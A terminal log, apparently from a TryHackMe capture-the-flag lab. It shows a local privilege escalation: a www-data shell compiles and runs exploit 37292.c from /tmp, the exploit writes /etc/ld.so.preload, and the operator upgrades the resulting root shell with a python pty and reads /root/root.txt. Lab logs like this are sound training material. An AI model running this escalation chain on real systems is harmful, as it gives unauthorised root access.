 /bin/bash × /bin/bash × /bin/bash × /bin/bash × /bin/bash ×
www-data@ubuntu:/tmp$ gcc 37292.c
gcc 37292.c
www-data@ubuntu:/tmp$ ls -la
ls -la
total 624
drwxrwxrwt  4 root     root       4096 Nov  9 07:40 .
drwxr-xr-x 22 root     root       4096 Sep  2 08:41 ..
drwxrwxrwt  2 root     root       4096 Nov  9 05:50 .ICE-unix
drwxrwxrwt  2 root     root       4096 Nov  9 05:50 .X11-unix
-rw-r--r--  1 www-data www-data   5119 Apr  7  2020 37292.c
-rwxr-xr-x  1 www-data www-data  13652 Nov  9 07:40 a.out
-rwxr-xr-x  1 www-data www-data 297851 Nov  9 07:06 linpeas.sh
-rw-r--r--  1 www-data www-data 297851 Nov  9 07:06 linpeas.sh.1
www-data@ubuntu:/tmp$ ./a.out
./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# python3 -c 'import pty; pty.spawn("/bin/bash")'
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
export TERM=xterm
export SHELL=bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
<TH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
root@ubuntu:/tmp# export TERM=xterm
root@ubuntu:/tmp# export SHELL=bash
root@ubuntu:/tmp# id; hostname; cat /root/root.txt
id; hostname; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root),33(www-data)
ubuntu
THM{g00d_j0b_0day_is_Pleased}
root@ubuntu:/tmp#